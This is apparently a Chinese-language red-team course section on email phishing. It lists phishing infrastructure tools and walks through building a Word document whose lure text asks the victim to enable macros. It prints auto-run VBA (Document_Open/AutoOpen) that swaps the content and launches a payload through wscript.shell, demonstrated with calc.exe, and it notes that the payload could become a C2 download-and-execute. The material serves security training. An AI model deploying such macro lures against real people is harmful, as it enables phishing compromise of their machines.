社会工程学攻击

社会工程学攻击是多种多样的,如果用于红队行动中突破边界,那么可以大致有这么3类

1:客户端代码执行。例如带有 Macro 的 doc 文档。

2:窃取凭证。例如在钓鱼邮件里添加链接,指向一个伪造的登陆界面

3:诱导用户完成特定行为。例如在钓鱼邮件中诱导用户访问攻击者的 rogue 服务器。

社会工程学攻击的载体可以是 邮件 (最经典的)、短信、电话等。本小节主要介绍以邮件为载体的社会工程学攻击。此外,使用邮件进行钓鱼攻击也是需要搭建安全的基础设施,考虑到内容篇幅与课程进度,并不在此展开。可以参考的钓鱼基础设施有 GoPhish (https://github.com/gophish/gophish),Evilginx2 (https://github.com/kgretzky/evilginx2), EvilGophish (https://github.com/fin3ss3g0d/evilgophish) 等。

客户端代码执行之 Microsoft Word 宏

Word 有个特性叫自动图文集,即可以把特定内容保存进去,当然也可以在后续把保存的图文集提取出来插入到文档中。这个特定配合特定的 macro 脚本,可以实现伪加密效果。



1:新建一个 doc 或者 docm 文档,填写一些可信的内容,例如个人简历。



2:选中内容,将所选的内容保存到自动图文集中(插入 ->文档部件 -> 自动图文集)



3:删除个人简历内容,填写语境,例如 “出于个人隐私考虑,该文档进行了加密,请启用宏以解密该文档查看个人简历”

4:编辑宏,插入宏代码用于删除当前页面并且插入保存的图文集。

ActiveDocument.Content.Select

Selection.Delete

ActiveDocument.AttachedTemplate.AutoTextEntries("dler").Insert Where:=Selection.Range, RichText:=True5:当受害者打开文档时,显示的是一份“加密”的文档,即我们的语境,点击启用宏之后,当前的内容会被宏删除,并且插入自动图文集中保存的内容,即我们的简历。



未开启宏之前:

开启宏之后:

6:在此基础上,加上载荷,出于测试目的,我们的载荷为 calc.exe

7:打开文档,受害者启用宏,计算器便弹出来了。

Function phishing()

ActiveDocument.Content.Select

Selection.Delete

ActiveDocument.AttachedTemplate.AutoTextEntries("dler").Insert Where:=Selection.Range, RichText:=True

Dim Shell As Object

Set Shell = CreateObject("wscript.shell")

Shell.Run "calc"

End Function

Sub Document_Open()

phishing

End Sub

Sub AutoOpen()

phishing

End Sub8:但此时,如果我们将载荷替换为 C2 的下载与执行,还不足以通过杀毒软件的检测。我们会在后面的章节进行更深层次的载荷构造。

客户端代码执行之 One Note

窃取凭证之 BitB

窃取凭证之 NoVNC